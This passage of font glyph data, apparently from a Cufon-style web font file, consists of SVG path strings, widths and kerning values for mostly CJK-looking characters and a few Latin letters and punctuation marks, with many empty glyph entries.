0r0,66r54,0r0,31r-54,0r0,83r-39,0r0,-41xm201,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm201,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{"d":"90,-165v-48,2,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-9,53,14,52r140,0xm86,58v-44,6,-25,-47,-29,-81r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v14,0,21,7,20,22r-5,113r-37,0r0,-94v-3,-25,-47,-8,-70,-13r0,-15r-19,0r-4,67r-72,0v0,12,-3,27,11,27r76,0r0,28r-96,0"},{"d":"92,-154v-20,0,-27,-7,-27,-27r0,-93r212,0v17,0,25,8,24,24r-5,96r-204,0xm259,-185v-2,-22,8,-59,-12,-59r-143,0v3,22,-11,59,15,59r140,0xm341,-90r-135,0r0,71r-39,0r0,-71r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{"d":"317,-92r-40,0r0,-93r-54,0r0,-31r54,0r0,-59r40,0r0,183xm18,-114v36,-38,44,-83,43,-158r39,0v-2,53,7,96,29,126v19,-26,24,-73,23,-126r40,0v-2,66,10,117,43,151r-24,21v-16,-13,-35,-50,-38,-74v-3,29,-24,64,-44,78v-19,-13,-42,-49,-47,-77v-1,28,-21,64,-38,80xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"73,-135v3,22,30,17,58,17v55,0,84,-2,112,-14v11,-5,15,-14,15,-25r0,-118r40,0r0,82r56,0r0,31r-56,0r0,111r-40,0r0,-65v-28,22,-83,32,-152,31v-42,0,-73,1,-73,-40r0,-71r128,0v-2,-17,7,-45,-13,-45r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,83r-123,0r0,32xm102,49v-43,0,-16,-67,-23,-102r40,0v4,24,-12,71,14,71r178,0r0,31r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-146v60,3,118,-2,126,-35r0,-98r39,0r0,36r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,49r-39,0r0,-57v-29,25,-77,30,-148,30v-41,-1,-71,2,-71,-39r0,-118r40,0r0,108v2,23,25,16,53,17xm300,-49r-7,103r-35,0r0,-80v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{"d":"354,-175r-56,0r0,83r-40,0r0,-183r40,0r0,69r56,0r0,31xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,68,14,68r124,0"},{},{},{},{},{},{},{},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,0,26,7,25,28r65,0r0,-32r40,0r0,185r-40,0r0,-55r-70,0r-1,24r-142,0v-18,0,-27,-8,-27,-24r0,-126r150,0xm170,-151r0,-79v0,-7,-4,-11,-11,-11r-82,0r0,78v0,8,4,12,13,12r80,0xm227,-30v13,32,59,55,103,59r-11,29v-46,-3,-102,-31,-116,-64v-14,33,-70,61,-116,64r-11,-29v44,-7,89,-26,103,-59r-94,0r0,-30r98,0r0,-36r39,0r0,36r98,0r0,30r-93,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm58,-98v-22,0,-27,-6,-28,-27r0,-146r39,0r0,52r70,0r0,-52r40,0r0,67r41,0r0,-71r39,0r0,218r-39,0r0,-117r-41,0r0,76r-121,0xm139,-129r0,-60r-70,0v3,22,-11,60,15,60r55,0xm113,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r-1,64v0,8,5,13,14,13r192,0r0,31r-222,0"},{"d":"354,-105r-56,0r0,159r-40,0r0,-329r40,0r0,49r56,0r0,31r-56,0r0,59r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-42,99,-101,99v-59,0,-102,-39,-102,-99v0,-60,43,-99,102,-99xm112,-107v37,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"134,-278v56,0,95,27,95,81v0,54,-39,81,-95,81v-56,0,-96,-28,-96,-81v0,-53,40,-81,96,-81xm134,-146v30,0,56,-20,56,-51v0,-30,-26,-51,-56,-51v-32,0,-56,21,-56,51v0,31,24,51,56,51xm279,-80v-27,22,-60,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r91,0v61,0,102,-2,120,-4v29,-4,46,-15,46,-35r0,-150r40,0r0,329r-40,0r0,-134"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-289v55,0,96,22,96,72v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-49,41,-72,96,-72xm180,-174v31,0,56,-17,56,-43v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,25,43,56,43xm341,-91r-322,0r0,-29r322,0r0,29xm105,-7v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,31r151,0r0,-31r40,0r0,125r-204,0"},{},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-99r-38,0r0,-74r-45,0r0,-30r45,0r0,-72r38,0r0,176xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,43,15,44v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm221,-82v54,0,98,23,98,73v0,49,-44,73,-98,73v-55,0,-99,-23,-99,-73v0,-50,44,-73,99,-73xm221,34v32,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-60,15,-60,44v0,29,28,43,60,43"},{},{},{},{},{},{},{"d":"182,-290v55,0,97,24,97,74v0,50,-43,75,-97,75v-55,0,-97,-24,-97,-75v0,-50,42,-74,97,-74xm182,-172v30,0,57,-16,57,-44v0,-28,-27,-44,-57,-44v-30,0,-57,16,-57,44v0,28,27,44,57,44xm165,-30r-38,0r0,-56r-108,0r0,-30r322,0r0,30r-85,0r0,56r-39,0r0,-56r-52,0r0,56xm83,52v-42,2,-16,-63,-23,-97r40,0v4,23,-13,67,13,67r192,0r0,30r-222,0"},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-38,0r0,-83r-45,0r0,-30r45,0r0,-72r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,42,15,43v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-34,-1,-57,1,-57,-34r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm136,-8v0,16,-4,36,14,36r137,0r0,-36r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,32r151,0r0,-32r39,0r0,127r-203,0"},{},{"d":"354,-165r-54,0r0,115r-40,0r0,-225r40,0r0,80r54,0r0,30xm98,-240v-1,45,4,75,26,106v20,-30,27,-62,25,-106r-51,0xm189,-240v-4,55,15,104,44,129r-25,22v-14,-12,-35,-48,-38,-69v-4,23,-28,61,-44,73v-18,-11,-42,-49,-47,-73v-3,26,-23,63,-40,76r-25,-21v29,-29,47,-77,44,-137r-36,0r0,-30r202,0r0,30r-35,0xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{"d":"282,-88v16,1,20,5,20,22r-5,124r-35,0r0,-103v-1,-28,-49,-10,-74,-15r0,-18r-15,0v2,24,-3,51,-3,76r-74,0v1,14,-4,33,11,32r77,0r0,28r-97,0v-46,6,-24,-52,-29,-87r78,0v-1,-13,5,-31,-10,-31r-68,0r0,-29r102,1r0,-46r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r215,0v13,0,19,7,18,20r-7,93r49,0r0,28r-141,0r0,46r82,0"},{"d":"244,-272r-90,276r-60,0r-91,-276r44,0r75,242r5,0r75,-242r42,0","w":247,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-137r-199,0r0,-29r199,0r0,29xm280,-60r-199,0r0,-30r199,0r0,30"},{"d":"140,-246r0,56r80,0r1,-56r-81,0xm102,-190v-2,-14,-2,-38,-2,-56r-43,0r0,-29r246,0r0,29r-43,0r-2,56r43,0r0,28r-241,0r0,-28r42,0xm92,58v-44,6,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm217,-249r-5,116r-142,0v-18,0,-27,-9,-27,-25r0,-115r150,0v18,0,25,8,24,24xm176,-163r0,-70v0,-7,-4,-10,-11,-10r-83,0r0,67v0,8,4,13,13,13r81,0xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{"d":"139,-46v62,0,122,2,122,-39r0,-190r40,0r0,111r52,0r0,30r-52,0r0,188r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-57v-46,-6,-78,-36,-78,-87v0,-55,40,-89,97,-89v57,0,96,33,95,89v0,50,-29,81,-75,87r0,57xm119,-131v35,0,57,-25,57,-59v0,-34,-23,-58,-57,-58v-34,0,-57,23,-57,58v0,35,22,59,57,59"},{},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm256,-110r-39,0r0,-56r-49,0r0,-28r49,0r0,-81r39,0r0,165xm168,-105v-25,-11,-51,-36,-62,-61v-8,28,-35,54,-61,66r-19,-26v39,-22,59,-52,59,-90r-53,0r0,-30r54,0r0,-37r38,0r0,37r55,0r0,30v-17,1,-38,-2,-53,1v0,37,20,66,59,86xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm217,-9v-2,44,-19,60,-63,59r0,-21v23,1,34,-16,29,-39r-29,0r0,-47v36,-8,65,6,63,48"},{},{},{},{},{},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-27r0,-135r220,0v17,0,25,8,24,24r-6,138r-97,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64xm261,-227v-1,-5,-5,-12,-13,-12r-149,0r0,87v0,9,5,13,14,13r148,0r0,-88"},{},{"d":"354,-181r-54,0r0,82r-39,0r0,-176r39,0r0,63r54,0r0,31xm189,-272v-2,64,14,100,48,134r-25,21v-16,-13,-39,-47,-41,-71v-4,27,-28,62,-47,76v-17,-13,-39,-47,-42,-72v-2,26,-27,61,-46,74r-24,-23v37,-35,52,-70,51,-139r38,0v-1,44,6,77,25,108v19,-26,26,-63,25,-108r38,0xm187,66v-60,0,-101,-51,-69,-100r-51,0r0,-30r100,0r0,-39r40,0r0,39r100,0r0,30r-51,0v32,48,-9,100,-69,100xm187,36v21,0,41,-12,41,-34v0,-22,-20,-34,-41,-34v-21,0,-41,13,-41,34v0,21,20,34,41,34"},{},{},{"d":"354,-166r-54,0r0,116r-39,0r0,-225r39,0r0,78r54,0r0,31xm126,-89v-18,-15,-42,-51,-45,-79v-2,27,-27,70,-45,82r-24,-23v37,-34,51,-89,49,-162r39,0v-2,53,6,97,26,129v20,-31,26,-76,25,-129r39,0v-3,70,13,122,49,155r-25,23v-19,-15,-39,-49,-43,-76v-4,27,-27,66,-45,80xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm341,-98r-73,0r0,62r-39,0r0,-62r-99,0r0,62r-38,0r0,-62r-73,0r0,-29r322,0r0,29xm200,-60v0,56,58,76,111,89r-12,28v-45,-3,-107,-34,-119,-67v-9,34,-76,65,-119,67r-12,-28v56,-13,110,-32,111,-89r40,0"},{"d":"354,-176r-56,0r0,92r-40,0r0,-191r40,0r0,69r56,0r0,30xm115,-277v52,0,95,34,95,84v1,51,-42,85,-95,85v-53,0,-95,-34,-95,-85v0,-50,43,-84,95,-84xm115,-139v32,0,56,-22,55,-54v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,32,22,54,55,54xm209,-78v-4,63,55,95,108,107r-13,28v-42,-1,-106,-42,-115,-75v-9,34,-73,74,-116,75r-13,-28v56,-11,112,-43,108,-107r41,0"},{},{},{},{},{},{},{},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46","w":127,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{},{},{"d":"135,-283v47,0,86,15,86,56v0,41,-39,56,-86,56v-47,0,-85,-16,-85,-56v0,-40,39,-56,85,-56xm135,-196v24,0,47,-10,46,-31v0,-41,-91,-42,-92,0v0,20,22,31,46,31xm279,-93r-75,0r0,-23r75,0r0,-159r40,0r0,194r-40,0r0,-12xm244,-139v-24,8,-57,12,-90,12r0,43r-39,0r0,-42r-87,0r0,-26v71,-1,151,4,212,-6xm107,59v-41,5,-26,-43,-29,-76r201,0v0,-11,2,-23,-10,-23r-191,0r0,-26r226,0v32,2,8,49,12,74r-199,0v0,0,-2,25,11,25r199,0r0,26r-220,0"},{},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-56,21,-56,52v0,31,24,52,56,52xm132,-12v1,17,-5,40,14,40r131,0r0,-40r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-112r40,0r0,38r145,0r0,-38r40,0r0,138r-199,0"},{},{},{},{"d":"221,-104v-35,-10,-72,-35,-87,-63v-13,31,-54,57,-91,68r-16,-28v54,-21,82,-50,85,-86r-77,0r0,-31r78,0r0,-39r39,0r0,39r78,0r0,31r-77,0v3,34,31,61,83,81xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{},{},{"d":"80,-130v70,20,114,33,118,100v5,84,-83,110,-168,93r0,-27v66,3,128,-2,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0","w":230},{},{"d":"202,-215v12,47,63,75,117,87r-12,31v-50,-7,-105,-40,-127,-75v-20,36,-76,67,-127,75r-12,-32v55,-11,105,-38,116,-86r-104,0r0,-30r106,0r0,-39r42,0r0,39r106,0r0,30r-105,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,181r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-52,0,-95,-34,-95,-85v0,-51,42,-85,95,-85xm120,-139v32,0,55,-22,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-12,68,14,68r179,0r0,30r-206,0"},{},{},{},{"d":"341,-92r-322,0r0,-30r141,0r0,-31v-36,-4,-99,15,-98,-25r0,-98r40,0r0,29r156,0r0,-29r40,0r0,123r-98,0r0,31r141,0r0,30xm258,-183r0,-34r-156,0v0,16,-4,34,14,34r142,0xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{},{},{},{},{"d":"317,-52r-40,0r0,-122r-75,0r0,-29r75,0r0,-72r40,0r0,223xm143,-240v-5,67,32,105,78,127r-19,28v-31,-14,-67,-46,-79,-78v-11,33,-49,69,-82,82r-19,-28v58,-31,83,-66,79,-131r-69,0r0,-30r180,0r0,30r-69,0xm108,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{"d":"88,-156v-19,1,-25,-6,-25,-23r0,-95r40,0r0,75v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-67v-2,59,59,83,111,95r-13,29v-43,-2,-107,-39,-118,-71v-10,33,-74,70,-118,71r-13,-29v55,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{},{"d":"354,-173r-56,0r0,64r-40,0r0,-166r40,0r0,71r56,0r0,31xm207,-103v-35,-9,-70,-34,-84,-63v-14,32,-49,60,-87,71r-17,-28v46,-19,77,-38,81,-90r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,35,26,63,79,83xm239,64v-51,0,-82,-52,-55,-94r-22,0r0,-29r58,0r0,-31r39,0r0,31r59,0r0,29r-23,0v29,41,-3,94,-56,94xm239,35v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,11,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-99r40,0r-1,76v2,23,44,9,66,13r0,31r-82,0"},{},{},{},{},{},{},{},{"d":"154,-241v4,45,40,77,80,92r-18,27v-33,-12,-66,-40,-81,-70v-11,33,-50,62,-86,73r-18,-28v52,-22,80,-53,82,-94r-72,0r0,-31r185,0r0,31r-72,0xm279,-80v-28,20,-58,26,-124,25r0,105r-40,0r0,-105r-93,0r0,-30r91,0v62,0,102,-2,119,-4v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-134"},{},{},{},{},{},{"d":"328,54r-40,0r0,-192r-43,0r0,188r-39,0r0,-325r39,0r0,107r43,0r0,-107r40,0r0,329xm150,-270v19,0,23,3,24,22v0,92,-40,167,-118,224r-24,-25v42,-32,69,-66,84,-104v-27,5,-55,2,-85,3r0,-31r94,0v2,-18,16,-58,-9,-58r-81,0r0,-31r115,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-118v36,-38,48,-80,47,-153r39,0v-2,52,9,94,31,122v20,-27,28,-70,27,-122r40,0v-2,64,13,110,48,146r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm302,-71v13,-1,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v5,23,-13,69,14,69r135,0"},{},{},{},{"d":"319,54r-40,0r0,-69r-78,0r0,-29r78,0r0,-231r40,0r0,329xm71,-139v-21,0,-29,-5,-29,-25r0,-107r40,0r0,88v0,9,4,14,13,14r124,0r0,30r-148,0xm246,-84v-26,10,-59,13,-96,13r0,121r-39,0r0,-121r-94,0r0,-30v75,-1,160,4,225,-6"},{},{"d":"120,-277v50,0,87,32,93,76r64,0r0,-74r40,0r0,224r-40,0r0,-120r-64,0v-6,44,-44,76,-93,76v-54,0,-95,-38,-95,-91v0,-53,41,-91,95,-91xm120,-129v32,0,55,-25,55,-57v-1,-32,-22,-57,-55,-57v-33,0,-56,25,-56,57v0,32,23,57,56,57xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"117,45r-94,-64r0,-20r94,40r0,44"},{},{"d":"91,-150v-20,0,-28,-7,-28,-26r0,-100r234,0r0,27r-194,0r0,23r189,0r0,25r-189,0v0,13,-1,25,13,25r182,0r0,26r-207,0xm91,59v-40,3,-25,-44,-28,-77r195,0v0,-12,2,-25,-10,-25r-185,0r0,-26r98,0r0,-30r-142,0r0,-27r322,0r0,27r-142,0r0,30r83,0v32,2,8,50,12,75r-191,0v1,12,-3,26,10,26r191,0r0,27r-213,0"},{},{},{},{"d":"331,-89r-58,0r0,-51r58,0r0,51xm210,-89r-60,0r0,-51r60,0r0,51xm87,-89r-57,0r0,-51r57,0r0,51"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,49,-43,70,-96,70v-54,0,-96,-21,-96,-70v0,-47,41,-70,96,-70xm124,-220v0,54,112,54,112,0v0,-54,-112,-54,-112,0xm341,-100r-322,0r0,-29r322,0r0,29xm298,57v-47,-5,-98,-26,-117,-56v-18,32,-70,53,-120,57r-11,-29v61,-9,96,-27,106,-52r-100,0r0,-28r104,0r0,-31r40,0r0,31r104,0r0,28r-100,0v11,23,46,40,106,51"},{},{"d":"124,-91v-69,0,-109,-74,-67,-124r-39,0r0,-30r86,0r0,-42r40,0r0,42r84,0r0,30r-38,0v9,10,15,21,17,34r70,0r0,-94r40,0r0,189r-40,0r0,-65r-71,0v-5,36,-39,60,-82,60xm124,-122v27,0,45,-18,45,-44v0,-26,-19,-44,-45,-44v-27,0,-46,18,-46,44v0,26,19,44,46,44xm302,-64v13,0,16,5,16,18r-4,104r-195,0v-20,0,-27,-6,-26,-26r0,-96r209,0xm276,28r0,-51v0,-7,-3,-10,-10,-10r-134,0v4,22,-11,61,15,61r129,0"},{},{},{},{},{},{"d":"148,-269v32,-2,68,50,86,4r21,0v-1,26,-18,41,-44,42v-29,1,-69,-49,-85,-4r-21,0v1,-25,17,-40,43,-42"},{},{},{},{},{"d":"138,-145v56,3,109,-5,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-46v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,15,60,16xm116,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm103,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{"d":"326,-113r-40,0r0,-162r40,0r0,162xm148,-270v36,-4,21,42,17,63r47,0r0,-68r39,0r0,161r-39,0r0,-62r-60,0v-19,31,-50,53,-95,67r-17,-27v43,-15,85,-43,88,-90v0,-9,-4,-14,-13,-14r-69,0r0,-30r102,0xm126,58v-47,6,-25,-56,-30,-93r191,0v-1,-13,5,-32,-10,-32r-181,0r0,-30r215,0v12,0,18,5,17,16r-4,75r-188,0v1,14,-5,34,11,34r187,0r0,30r-208,0"},{},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm95,59v-44,5,-27,-46,-30,-81r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-28r215,0v33,2,7,54,12,80r-187,0v1,12,-4,27,10,27r187,0r0,28r-207,0"},{"d":"261,-111v-38,31,-156,18,-241,21r0,-30r84,0r0,-34v-31,-2,-69,10,-69,-27r0,-93r39,0r0,30r94,0r0,-30r40,0r0,120r-65,0r0,34v50,-1,76,2,103,-9v10,-4,15,-12,15,-23r0,-123r40,0r0,75r52,0r0,31r-52,0r0,84r-40,0r0,-26xm168,-183r0,-33r-94,0v0,16,-4,33,15,33r79,0xm267,-64v-1,57,23,74,63,99r-21,24v-21,-9,-55,-40,-61,-61v-6,21,-39,52,-60,61v-20,-9,-56,-38,-61,-61v-6,22,-41,52,-61,61r-21,-24v40,-25,63,-41,63,-99r37,0v0,45,14,66,43,86v27,-20,43,-41,42,-86r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"100,-109v-33,0,-69,7,-69,-29r0,-134r40,0r0,47r94,0r0,-47r40,0r0,163r-66,0r0,63v54,-1,76,2,105,-13v12,-6,17,-16,17,-26r0,-190r40,0r0,113r52,0r0,30r-52,0r0,186r-40,0r0,-96v-33,40,-157,23,-248,27r0,-31r87,0r0,-63xm165,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0"},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm151,-271v-3,77,28,110,81,138r-19,28v-33,-12,-69,-45,-82,-76v-12,35,-48,67,-84,82r-20,-29v58,-30,84,-61,82,-143r42,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{"d":"328,-111r-36,0r0,-64r-35,0r0,64r-36,0r0,-164r36,0r0,70r35,0r0,-70r36,0r0,164xm52,-120v-22,0,-29,-6,-29,-26r0,-126r32,0r0,43r34,0r0,-43r32,0r0,43r33,0r0,-43r32,0r0,152r-134,0xm154,-200r-33,0r0,51r33,0r0,-51xm89,-149r0,-51r-34,0v0,28,-9,61,34,51xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-12,5,-29,-10,-28r-187,0r0,-30r222,0v12,0,17,5,16,16r-4,70r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm17,-124v55,-29,83,-66,81,-147r40,0v-3,71,22,113,79,142r-18,27v-32,-12,-68,-46,-80,-78v-12,36,-48,68,-83,83xm269,-72v-2,57,14,87,51,107r-19,24v-20,-7,-46,-37,-50,-59v-4,21,-31,52,-50,59r-20,-24v37,-21,53,-49,51,-107r37,0xm153,-72v16,1,20,5,20,22r-6,104r-36,0r0,-81v-1,-27,-48,-9,-71,-14r0,-31r93,0"},{},{},{"d":"354,-130r-55,0r1,38r-40,0r0,-183r40,0r-1,43r55,0r0,30r-55,0r0,42r55,0r0,30xm118,-97v-68,7,-107,-68,-67,-118r-37,0r0,-30r84,0r0,-42r40,0r0,42r84,0r0,30r-37,0v41,48,2,126,-67,118xm118,-127v24,1,46,-17,46,-41v0,-24,-21,-42,-46,-42v-24,0,-45,18,-45,42v0,24,21,41,45,41xm202,-85v52,0,95,25,95,75v1,49,-43,74,-95,74v-53,0,-96,-27,-96,-74v0,-49,43,-75,96,-75xm202,35v30,0,56,-17,56,-45v0,-28,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,45,57,45"},{},{"d":"30,-205v63,-13,150,-26,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,26,-128,-39v3,-55,73,-62,125,-77v2,-40,-1,-60,-45,-60r-66,0r0,-21xm141,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71","w":216,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{},{},{},{},{},{"d":"160,-103v-38,-5,-101,17,-101,-27r0,-141r40,0r0,46r162,0r0,-46r40,0r0,168r-101,0r0,59r141,0r0,30r-322,0r0,-30r141,0r0,-59xm261,-134r0,-61r-162,0v3,22,-11,61,15,61r147,0"},{},{},{},{},{},{},{},{},{"d":"180,-131v-65,7,-110,-48,-74,-97r-52,0r0,-28r106,0r0,-32r40,0r0,32r106,0r0,28r-52,0v36,48,-9,105,-74,97xm132,-192v0,44,96,44,96,0v0,-21,-23,-32,-48,-32v-25,0,-47,11,-48,32xm180,67v-56,0,-99,-15,-99,-63v0,-37,26,-58,79,-63r0,-26r-141,0r0,-27r322,0r0,27r-141,0r0,26v53,5,79,26,79,63v0,48,-43,63,-99,63xm241,4v0,-23,-20,-35,-61,-35v-41,0,-61,12,-61,35v0,24,20,35,61,35v41,0,61,-11,61,-35"},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,105r57,0r0,30xm48,-42v-20,0,-25,-7,-26,-27r0,-201r159,0v17,0,24,8,24,24r-6,204r-151,0xm163,-227v-1,-5,-5,-12,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{"d":"199,-276v1,62,58,83,117,97r-11,29v-50,-8,-105,-32,-125,-67v-20,37,-69,58,-123,67r-12,-30v79,-18,116,-44,115,-96r39,0xm341,-82r-322,0r0,-30r90,0r0,-47r40,0r0,47r64,0r0,-47r39,0r0,47r89,0r0,30xm200,-62v0,57,57,79,111,91r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v57,-13,111,-32,111,-91r40,0"},{},{},{},{},{"d":"97,-114v-35,0,-57,-4,-57,-41r0,-114r40,0r0,105v3,31,57,15,82,15v66,0,32,-72,40,-126r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,24,-105,25xm307,-72v16,1,21,5,21,22r-7,104r-34,0r0,-81v0,-10,-4,-14,-14,-14r-183,0r0,-31r217,0"},{"d":"315,-90r-39,0r0,-69r-69,0r0,-30r69,0r0,-86r39,0r0,185xm145,-214v1,49,38,78,79,93r-16,27v-31,-9,-6